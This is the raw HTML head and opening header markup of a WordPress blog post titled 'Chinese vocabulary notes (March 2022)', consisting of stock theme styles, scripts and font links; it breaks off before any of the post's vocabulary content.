

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chinaacademy.info/2022/04/01/chinese-vocabulary-notes-march-2022/
body_size: 18769
content:
<!DOCTYPE html>

<html lang="en-GB">

	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>Chinese vocabulary notes (March 2022)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://chinaacademy.info/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://chinaacademy.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Chinese vocabulary notes (March 2022) Comments Feed" href="https://chinaacademy.info/2022/04/01/chinese-vocabulary-notes-march-2022/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chinaacademy.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chinaacademy.info/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='vw-education-academy-font-css'  href='//fonts.googleapis.com/css?family=Krub%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CPoppins%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CStaatliches%7CMontserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%3A300%2C400%2C700%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-block-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/blocks.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-block-patterns-style-frontend-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/inc/block-patterns/css/block-frontend.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/bootstrap.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-basic-style-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/style.css?ver=6.0' type='text/css' media='all' />
<style id='vw-education-academy-basic-style-inline-css' type='text/css'>
@media screen and (max-width:1000px) {}body{max-width: 100%;}#slider img{opacity:0.5}#slider .carousel-caption, #slider .inner_carousel{text-align:center; left:25%; right:25%;}.page-template-custom-home-page .home-page-header{position: static; background: #ffbc00; padding-bottom: 6em;}.post-main-box{}@media screen and (max-width:575px) {#slider{display:none;} }@media screen and (max-width:575px) {.sidebar{display:block;} }@media screen and (max-width:575px) {.scrollup i{visibility:visible !important;} }.main-navigation a{}.woocommerce ul.products li.product .onsale{left: auto; right: 0;}.logo h1, .logo p.site-title{font-size: 10px;}
</style>
<link rel='stylesheet' id='font-awesome-css-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/fontawesome-all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vw-education-academy-animate-css-css'  href='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/css/animate.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://chinaacademy.info/wp-includes/css/dashicons.min.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/custom.js?ver=6.0' id='vw-education-academy-custom-scripts-jquery-js'></script>
<script type='text/javascript' src='https://chinaacademy.info/wp-content/themes/vw-education-academy/assets/js/wow.js?ver=6.0' id='vw-education-academy-jquery-wow-js'></script>
<link rel="https://api.w.org/" href="https://chinaacademy.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chinaacademy.info/wp-json/wp/v2/posts/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chinaacademy.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chinaacademy.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://chinaacademy.info/2022/04/01/chinese-vocabulary-notes-march-2022/" />
<link rel='shortlink' href='https://chinaacademy.info/?p=22' />
<link rel="alternate" type="application/json+oembed" href="https://chinaacademy.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinaacademy.info%2F2022%2F04%2F01%2Fchinese-vocabulary-notes-march-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chinaacademy.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchinaacademy.info%2F2022%2F04%2F01%2Fchinese-vocabulary-notes-march-2022%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://chinaacademy.info/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-180x180.png" />
<meta name="msapplication-TileImage" content="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-08-174545-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.copyright{
	display: none!important;
}
.entry-author{
	display: none!important;
}		</style>
				<script type="text/javascript" src="/idsubscription.js"></script>
	</head>

	<body class="post-template-default single single-post postid-22 single-format-standard wp-custom-logo wp-embed-responsive">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<header role="banner">
		<a class="screen-reader-text skip-link" href="#maincontent">Skip to content</a>
		<div class="home-page-header">
			<div id="topbar">
  <div class="container">
    <div class="row">
      <div class="col-lg-2 offset-lg-3 col-md-4">
              </div>
      <div class="col-lg-3 col-md-4">
              </div>
      <div class="col-lg-4 col-md-4">
              </div>
    </div>
  </div>
</div>			

<div class="main-header">
  <div class="header-menu">
    <div class="container">
      <div class="box-header">
        <div class="row m-0">
          <div class="col-lg-3 col-md-4 position-relative">
            <div class="logo">
                          <div class="site-logo"><a href="https://chinaacademy.info/" class="custom-logo-link" rel="home"><img width="240" height="240" src="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT.jpg" class="custom-logo" alt="" srcset="https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT.jpg 240w, https://chinaacademy.info/wp-content/uploads/2022/07/cropped-imgonline-com-ua-Resize-x1axFj4miZFGT-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div>
                                                                </div>
          </div>
          <div class="col-lg-8 col-md-6 col-6 align-self-center">
            <div id="header" class="menubar">
            <div class="toggle-nav mobile-menu">
